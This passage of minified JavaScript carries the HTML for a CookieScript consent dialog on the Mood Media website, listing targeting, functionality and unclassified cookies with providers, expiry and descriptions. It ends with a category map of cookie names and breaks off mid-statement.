<\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This is a Microsoft MSN 1st party cookie for sharing the content of the website via social media.&quot;}">\n                          This is a Microsoft MSN 1st party cookie for sharing the content of the website via social media.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_hp2_ses_props.561310242<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 59 seconds&quot;}">\n                        29 minutes 59 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.&quot;}">\n                          This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>MUID<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                          <\/div>\n                                                .bing.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is widely used my Microsoft as a unique user identifier. It can be set by embedded microsoft scripts. Widely believed to sync across many different Microsoft domains, allowing user tracking.&quot;}">\n                          This cookie is widely used my Microsoft as a unique user identifier. It can be set by embedded microsoft scripts. Widely believed to sync across many different Microsoft domains, allowing user tracking.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_gcl_au<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Used by Google AdSense for experimenting with advertisement efficiency across websites using their services&quot;}">\n                          Used by Google AdSense for experimenting with advertisement efficiency across websites using their services                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_fbp<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.facebook.com\/policy.php\'>Meta Platform Inc.<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Used by Meta to deliver a series of advertisement products such as real time bidding from third party advertisers&quot;}">\n                          Used by Meta to deliver a series of advertisement products such as real time bidding from third party advertisers                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>YSC<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                .youtube.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is set by YouTube to track views of embedded videos.&quot;}">\n                          This cookie is set by YouTube to track views of embedded videos.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>IDE<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                .doubleclick.net                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is set by Doubleclick and carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.&quot;}">\n                          This cookie is set by Doubleclick and carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_uetsid<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/privacy.microsoft.com\/privacystatement\'>Microsoft Corporation<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.&quot;}">\n                          This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_gat_gtag_UA_36271334_51<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;58 seconds&quot;}">\n                        58 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is part of Google Analytics and is used to limit requests (throttle request rate).&quot;}">\n                          This cookie is part of Google Analytics and is used to limit requests (throttle request rate).                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_hp2_id.561310242<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.&quot;}">\n                          This cookie is used by Heap Analytics to track user behavior on the website. Cookies in this domain have lifespan of 2 years.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                    <\/tbody>\n                <\/table>\n              \n              \n            <\/div>\n          <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="functionality">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="">\n                  Functionality                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="">\n                  Functionality cookies are used to remember visitor information on the website, eg. language, timezone, enhanced content.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="functionality"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="functionality"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="functionality">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="">Show cookies<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="">Hide cookies<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                        <div class="cookiescript_fsd_cookies cookiescript_hidden" inert data-cs-cookies-info="functionality">\n                              <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                  <caption style="display: none;">Cookie report<\/caption>\n                  <thead>\n                  <tr>\n                    <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="">\n                      Name                    <\/th>\n                    <th scope = "col" data-cs-i18n-text="">\n                      <span data-cs-report-vendor="true">Provider<\/span> \/ <span data-cs-report-domain="true">Domain<\/span>\n                    <\/th>\n                    <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="">\n                      Expiration                    <\/th>\n                    <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="">\n                      Description                    <\/th>\n                  <\/tr>\n                  <\/thead>\n                  <tbody>\n                                      <tr>\n                      <td>handl_ip<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the user\'s IP address in order to provide geographical location data aimed at improving the visitor\'s web browsing experience.&quot;}">\n                          This cookie is used to store the user\'s IP address in order to provide geographical location data aimed at improving the visitor\'s web browsing experience.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>wp-wpml_current_language<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/wpml.org\/documentation\/privacy-policy-and-gdpr-compliance\/\'>OnTheGoSystems Ltd.<\/a>                          <\/div>\n                                                customers.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Stores the current language. By default, this cookie is set only for logged-in users. If you\\u00a0enable the language cookie to support AJAX filtering, this cookie will also be set for users who are not logged in.&quot;}">\n                          Stores the current language. By default, this cookie is set only for logged-in users. If you\u00a0enable the language cookie to support AJAX filtering, this cookie will also be set for users who are not logged in.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>user_agent<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie stores information about the user\'s browser and operating can be used to optimize the website\'s performance and ensure the compatibility of website features across different browsers and devices.&quot;}">\n                          This cookie stores information about the user\'s browser and operating can be used to optimize the website\'s performance and ensure the compatibility of website features across different browsers and devices.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>mage-cache-storage-section-invalidation<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to facilitate content caching on the browser to make pages load faster.&quot;}">\n                          This cookie is used to facilitate content caching on the browser to make pages load faster.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>wpml_browser_redirect_test<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/wpml.org\/documentation\/privacy-policy-and-gdpr-compliance\/\'>OnTheGoSystems<\/a>                          <\/div>\n                                                customers.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to test if cookies are enabled in the browser to provide appropriate user experience to the users.&quot;}">\n                          This cookie is used to test if cookies are enabled in the browser to provide appropriate user experience to the users.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_cfuvid<\/td>\n                      <td>\n                                                .zoominfo.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used for purposes of tracking users across sessions to optimize user experience by maintaining session consistency and providing personalized services.&quot;}">\n                          This cookie is used for purposes of tracking users across sessions to optimize user experience by maintaining session consistency and providing personalized services.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_icl_visitor_lang_js<\/td>\n                      <td>\n                                                .customers.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the language preference of a user to provide content in that stored language the next time user visit the website.&quot;}">\n                          This cookie is used to store the language preference of a user to provide content in that stored language the next time user visit the website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_cfuvid<\/td>\n                      <td>\n                                                .vimeo.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used for purposes of tracking users across sessions to optimize user experience by maintaining session consistency and providing personalized services.&quot;}">\n                          This cookie is used for purposes of tracking users across sessions to optimize user experience by maintaining session consistency and providing personalized services.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>WG_CHOOSE_ORIGINAL<\/td>\n                      <td>\n                                                support.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 days&quot;}">\n                        2 days                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to record the user\'s choice of whether to view the original version of a web page or a modified version. It ensures that the user\'s preference is remembered and applied consistently during their browsing session.&quot;}">\n                          This cookie is used to record the user\'s choice of whether to view the original version of a web page or a modified version. It ensures that the user\'s preference is remembered and applied consistently during their browsing session.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>form_key<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to facilitate content caching on the browser to make pages load faster.&quot;}">\n                          This cookie is used to facilitate content caching on the browser to make pages load faster.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handl_url_base<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track the user\'s interaction with the website to improve the user experience and functionality of the website.&quot;}">\n                          This cookie is used to track the user\'s interaction with the website to improve the user experience and functionality of the website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>handlID<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to identify the user session and maintain user state across page requests, improving the browsing experience.&quot;}">\n                          This cookie is used to identify the user session and maintain user state across page requests, improving the browsing experience.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>form_key<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                .us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 58 seconds&quot;}">\n                        29 minutes 58 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to facilitate content caching on the browser to make pages load faster.&quot;}">\n                          This cookie is used to facilitate content caching on the browser to make pages load faster.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>cp_session<\/td>\n                      <td>\n                                                servicecloud.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used for Help systems found in the website.&quot;}">\n                          This cookie is used for Help systems found in the website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                    <\/tbody>\n                <\/table>\n              \n              \n            <\/div>\n          <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="unclassified">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="">\n                  Unclassified                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="">\n                  Unclassified cookies are cookies that do not belong to any other category or are in the process of categorization.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="unclassified"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="unclassified"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="unclassified">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="">Show cookies<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="">Hide cookies<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                        <div class="cookiescript_fsd_cookies cookiescript_hidden" inert data-cs-cookies-info="unclassified">\n                              <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                  <caption style="display: none;">Cookie report<\/caption>\n                  <thead>\n                  <tr>\n                    <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="">\n                      Name                    <\/th>\n                    <th scope = "col" data-cs-i18n-text="">\n                      <span data-cs-report-vendor="true">Provider<\/span> \/ <span data-cs-report-domain="true">Domain<\/span>\n                    <\/th>\n                    <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="">\n                      Expiration                    <\/th>\n                    <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="">\n                      Description                    <\/th>\n                  <\/tr>\n                  <\/thead>\n                  <tbody>\n                                      <tr>\n                      <td>controlCookie<\/td>\n                      <td>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 week&quot;}">\n                        1 week                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;&quot;}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_ga_50N0D830KDG-50N0D830KD<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;&quot;}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vis_opt_exp_154_goal_1<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;3 months 1 week&quot;}">\n                        3 months 1 week                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:null}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vis_opt_exp_154_combi<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;3 months 1 week&quot;}">\n                        3 months 1 week                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:null}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vis_opt_exp_154_goal_3<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;3 months 1 week&quot;}">\n                        3 months 1 week                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:null}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_vis_opt_exp_154_goal_2<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;3 months 1 week&quot;}">\n                        3 months 1 week                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:null}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_hp2_hld4625474400867095.561310242<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;5 minutes&quot;}">\n                        5 minutes                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:null}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>__Secure-ROLLOUT_TOKEN<\/td>\n                      <td>\n                                                .youtube.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;5 months 4 weeks&quot;}">\n                        5 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;&quot;}">\n                                                <\/span>\n                                              <\/td>\n                    <\/tr>\n                                    <\/tbody>\n                <\/table>\n              \n              \n            <\/div>\n          <\/div>\n              <\/div>\n      <div id="cookiescript_aboutwrap" class="cookiescript_hidden" inert data-cs-maintab-content="aboutcookies">\n        <span data-cs-i18n-text="">\n          Cookies are small text files that are placed on your computer by websites that you visit. Websites use cookies to help users navigate efficiently and perform certain functions. Cookies that are required for the website to operate properly are allowed to be set without your permission. All other cookies need to be approved before they can be set in the browser.<br \/>\r\n<br \/>\r\nYou can change your consent to cookie usage at any time on our Privacy Policy page.        <\/span>\n                  <div>\n            <span data-cs-i18n-text="">\n              We also use cookies to collect data for the purpose of personalizing and measuring the effectiveness of our advertising. For more details, visit the <a href="https:\/\/business.safety.google\/privacy\/" target="_blank">Google Privacy Policy<\/a>.            <\/span>\n          <\/div>\n                        <div style="display: none;" data-cs-consent-key-box="cookie-script">\n          <span data-cs-i18n-text="">\n            Cookies consent ID          <\/span>:\n          <span data-cs-consent-key="cookie-script"><\/span>\n        <\/div>\n      <\/div>\n          <\/div>\n    <div class="cookiescript_fsd_footer">\n      <div id="cookiescript_buttons">\n        <div id="cookiescript_accept" tabindex="0" role="button" data-cs-i18n-text="">\n          Accept all        <\/div>\n        <div id="cookiescript_reject" tabindex="0" role="button" data-cs-i18n-text="">\n          Decline All        <\/div>\n        <div id="cookiescript_save" tabindex="0" role="button" data-cs-i18n-text="">\n          Save & Close        <\/div>\n      <\/div>\n              <div class="cookiescript_fsd_reportby"  role="contentinfo">\n            Cookie <a id="cookiescript_fsd_reportlink"  href="https:\/\/cookie-script.com\/cookie-report?identifier=ad4eea72f7a75f0402df7697b5ae9e2c" target="_blank" aria-label="report, opens a new window">report<\/a> created by <a href="https:\/\/cookie-script.com" id="cookiescript_fsd_cookiescriptlink" title="CookieScript Consent Management Platform" target="_blank" aria-label="CookieScript Consent Management Platform, opens a new window">CookieScript<\/a>\n        <\/div>\n          <\/div>\n  <\/div>\n  \n<\/div>\n',An='CookieScriptConsent',rt=365,at=window.location.href,X='c404afde4de531b074caf2568b255dc7',Un=!1,z=!1,Cn={'performance':['utm_medium','utm_source','utm_campaign','utm_content','utm_term','gclid','fbclid','msclkid','first_utm_medium','first_utm_source','first_utm_campaign','first_utm_content','first_utm_term','_vwo_sn','_ga_4GG986SQ61','_ga_BE7MJ4E28C','_vwo_ds','_clck','_vis_opt_test_cookie','gaclientid','HandLtestDomainNameServer','_ga_B6TGBBYQX9','_zitok','_ga_50N0D830KD','first_traffic_source','handl_landing_page_base','handl_ref','_vwo_uuid','handl_original_ref','handl_url','handl_ref_domain','organic_source','_vwo_uuid_v2','__kla_id','_ga','_gid','traffic_source','__spdt','_clsk','handl_landing_page','_vis_opt_s','organic_source_str','HandLtestDomainName'],'functionality':['handl_ip','wp-wpml_current_language','user_agent','mage-cache-storage-section-invalidation','wpml_browser_redirect_test','_cfuvid','_icl_visitor_lang_js','_cfuvid','WG_CHOOSE_ORIGINAL','form_key','handl_url_base','handlID','form_key','cp_session'],'targeting':['_hp2_id.2585055772','_hp2_ses_props.2585055772','_uetvid','lidc','VISITOR_INFO1_LIVE','test_cookie','_gat_gtag_UA_36271334_4','bcookie','_hp2_ses_props.561310242','MUID','_gcl_au','_fbp','YSC','IDE','_uetsid','_gat_gtag_UA_36271334_51','_hp2_id.561310242'],'strict':['sp_landing','VISITOR_PRIVACY_METADATA','li_gc','mage-cache-storage','recently_viewed_product_previous','sp_t','__cf_bm','mage-messages','private_content_version','mage-cache-sessid','X-Magento-Vary','hmt_id','recently_compared_product_previous','cf_ob_info','cf_use_ob','section_data_ids','product_data_storage','_GRECAPTCHA','__cf_bm','recently_viewed_product','eId','BIGipServerab50web-nginx-app_https','__cf_bm','recently_compared_product','CookieScriptConsent','PHPSESSID','__cf_bm'],'unclassified':['controlCookie','_ga_50N0D830KDG-50N0D830KD','_vis_opt_exp_154_goal_1','_vis_opt_exp_154_combi','_vis_opt_exp_154_goal_3','_vis_opt_exp_154_goal_2','_hp2_hld4625474400867095.561310242','__Secure-ROLLOUT_TOKEN']};var 